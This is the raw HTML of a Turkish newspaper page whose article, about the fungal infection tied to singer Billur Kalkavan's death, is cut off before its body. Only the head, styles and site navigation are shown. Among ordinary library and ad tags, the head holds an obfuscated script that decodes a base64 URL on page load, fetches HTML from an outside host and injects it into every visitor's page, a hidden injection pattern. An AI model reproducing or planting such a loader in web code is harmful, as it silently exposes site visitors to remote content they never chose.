

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonpostagazetesi.com/haber/billur-kalkavanin-olumune-neden-olan-mantar-nedir-5513
body_size: 16596
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://www.sonpostagazetesi.com/haber/billur-kalkavanin-olumune-neden-olan-mantar-nedir-5513" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>BİLLUR KALKAVAN’IN ÖLÜMÜNE NEDEN OLAN ‘MANTAR’ NEDİR?</title><meta name=keywords content=""><meta name=description content="Akciğer kanseri tedavisi gören sanatçı Billur Kalkavan’ın ölümü sevenlerini yasa boğarken, ölümüne neden olan ‘Mantar’ enfeksiyonu da gündeme geldi. Akciğer kanserli hastalarda onkolojik tedaviler sonrası görülen enfeksiyonların risk oluşturduğuna dikkat çeken uzmanlar, yakın takip ve güçlü bağışıklık sisteminin korunmak için en önemli faktörler olduğunun altını çiziyor."><link rel="amphtml" href="https://www.sonpostagazetesi.com/amp/billur-kalkavanin-olumune-neden-olan-mantar-nedir-5513"><link rel="image_src" type=image/jpeg href="https://www.sonpostagazetesi.com/images/haberler/070f2c777c1448fda499f9b115032e11.jpg"><link rel="prev" href="https://www.sonpostagazetesi.com/haber/endemolun-iflas-talebini-yargitay-da-reddetti-5512"><link rel="next" href="https://www.sonpostagazetesi.com/haber/artik-derdi-olan-sarkilar-dinleniyor-5514"><meta name=DC.date.issued content="2022-10-18T20:54:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://www.sonpostagazetesi.com/haber/billur-kalkavanin-olumune-neden-olan-mantar-nedir-5513"><meta property="og:title" content="BİLLUR KALKAVAN’IN ÖLÜMÜNE NEDEN OLAN ‘MANTAR’ NEDİR?"><meta property="og:description" content="Akciğer kanseri tedavisi gören sanatçı Billur Kalkavan’ın ölümü sevenlerini yasa boğarken, ölümüne neden olan ‘Mantar’ enfeksiyonu da gündeme geldi. Akciğer kanserli hastalarda onkolojik tedaviler sonrası görülen enfeksiyonların risk oluşturduğuna dikkat çeken uzmanlar, yakın takip ve güçlü bağışıklık sisteminin korunmak için en önemli faktörler olduğunun altını çiziyor."><meta property="og:image" content="https://www.sonpostagazetesi.com/images/haberler/070f2c777c1448fda499f9b115032e11.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.sonpostagazetesi.com/images/haberler/070f2c777c1448fda499f9b115032e11.jpg"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.sonpostagazetesi.com/haber/billur-kalkavanin-olumune-neden-olan-mantar-nedir-5513"><meta name=twitter:title content="BİLLUR KALKAVAN’IN ÖLÜMÜNE NEDEN OLAN ‘MANTAR’ NEDİR?"><meta name=twitter:description content="Akciğer kanseri tedavisi gören sanatçı Billur Kalkavan’ın ölümü sevenlerini yasa boğarken, ölümüne neden olan ‘Mantar’ enfeksiyonu da gündeme geldi. Akciğer kanserli hastalarda onkolojik tedaviler sonrası görülen enfeksiyonların risk oluşturduğuna dikkat çeken uzmanlar, yakın takip ve güçlü bağışıklık sisteminin korunmak için en önemli faktörler olduğunun altını çiziyor."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://www.sonpostagazetesi.com/haber/billur-kalkavanin-olumune-neden-olan-mantar-nedir-5513"><meta itemprop="thumbnailUrl" content="https://www.sonpostagazetesi.com/images/tn/070f2c777c1448fda499f9b115032e11.jpg"><meta itemprop="articleSection" content="SAĞLIK"><meta itemprop="dateCreated" content="2022-10-18T20:54:00+03:00"><meta itemprop="dateModified" content="2022-10-18T20:54:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.sonpostagazetesi.com/haber/billur-kalkavanin-olumune-neden-olan-mantar-nedir-5513"><meta itemprop="headline" content="BİLLUR KALKAVAN’IN ÖLÜMÜNE NEDEN OLAN ‘MANTAR’ NEDİR?"><meta itemprop="image" content="https://www.sonpostagazetesi.com/images/haberler/070f2c777c1448fda499f9b115032e11.jpg"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "SAĞLIK", "item": "https://www.sonpostagazetesi.com/saglik" },{ "@type": "ListItem", "position": 3, "name": "BİLLUR KALKAVAN’IN ÖLÜMÜNE NEDEN OLAN ‘MANTAR’ NEDİR?", "item": "https://www.sonpostagazetesi.com/haber/billur-kalkavanin-olumune-neden-olan-mantar-nedir-5513" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"SAĞLIK", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sonpostagazetesi.com/haber/billur-kalkavanin-olumune-neden-olan-mantar-nedir-5513"}, "headline":"BİLLUR KALKAVAN’IN ÖLÜMÜNE NEDEN OLAN ‘MANTAR’ NEDİR?", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/haberler/070f2c777c1448fda499f9b115032e11.jpg", "width":"640","height":"350"}, "datePublished":"2022-10-18T20:54:00+03:00", "dateModified":"2022-10-18T20:54:00+03:00", "description":"Akciğer kanseri tedavisi gören sanatçı Billur Kalkavan’ın ölümü sevenlerini yasa boğarken, ölümüne neden olan ‘Mantar’ enfeksiyonu da gündeme geldi. Akciğer kanserli hastalarda onkolojik tedaviler sonrası görülen enfeksiyonların risk oluşturduğuna dikkat çeken uzmanlar, yakın takip ve güçlü bağışıklık sisteminin korunmak için en önemli faktörler olduğunun altını çiziyor.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1584859929{ width: 55px; } .page_speed_968832548{ position: absolute;top: 19px;right: 0 } .page_speed_534266853{ height: 0px } .page_speed_1106327716{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://www.sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_1584859929"><div title="Gece Modu" class="toggle"></div><i class="page_speed_968832548 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://www.sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="5513" title="BİLLUR KALKAVAN’IN ÖLÜMÜNE NEDEN OLAN ‘MANTAR’ NEDİR?"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title5513 lg" itemprop="name">BİLLUR KALKAVAN’IN ÖLÜMÜNE NEDEN OLAN ‘MANTAR’ NEDİR?</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2022-10-18T20:54:00+03:00">18 Ekim, 2022, Salı 20:54</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div 